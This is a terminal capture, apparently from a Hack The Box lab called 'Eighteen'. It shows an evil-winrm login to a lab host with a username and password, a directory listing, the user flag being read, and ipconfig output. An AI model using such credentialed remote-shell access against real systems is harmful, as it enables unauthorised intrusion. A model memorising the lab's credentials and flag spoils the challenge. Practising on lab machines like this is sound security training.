 ┌──(shushan㉿shushan)-[~/HTBLabs/Eighteen]
└─$ evil-winrm -i 10.129.70.238 -u adam.scott -p iloveyou1
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.scott\Documents> cd ../
*Evil-WinRM* PS C:\Users\adam.scott> cd Desktop
*Evil-WinRM* PS C:\Users\adam.scott\Desktop> ls
Directory: C:\Users\adam.scott\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/17/2026 9:17 AM 34 user.txt
*Evil-WinRM* PS C:\Users\adam.scott\Desktop> type user.txt
ed2b0759c16004818bf53e7e2ed41061
*Evil-WinRM* PS C:\Users\adam.scott\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : .htb
IPv6 Address. . . . . . . . . . . : dead:beef::39c:3dd7:c4f5:5f7f
Link-local IPv6 Address . . . . . : fe80::1d82:5b70:3eda:3767%3
IPv4 Address. . . . . . . . . . . : 10.129.70.238
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : fe80::250:56ff:fe94:9b51%3
10.129.0.1